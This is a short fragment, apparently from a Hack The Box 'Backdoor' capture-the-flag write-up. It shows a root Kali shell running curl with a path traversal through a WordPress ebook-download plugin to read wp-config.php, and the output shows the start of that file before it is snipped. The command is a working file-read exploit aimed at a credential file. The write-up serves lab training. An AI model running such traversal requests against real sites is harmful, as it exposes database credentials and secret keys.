 ┌──(root💀kali)-[~/htb/backdoor]
└─# curl http://backdoor.htb//wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../wp-config.php
<?php
/**
 * The base configuration for WordPress
 *
 * The wp-config.php creation script uses this file during the installation.
 * You don't have to use the web site, you can copy this file to "wp-config.php"
 * and fill in the values.
 *
 * This file contains the following configurations:
 *
 * * MySQL settings
 * * Secret keys
 * * Database table prefix
 * * ABSPATH
<SNIP>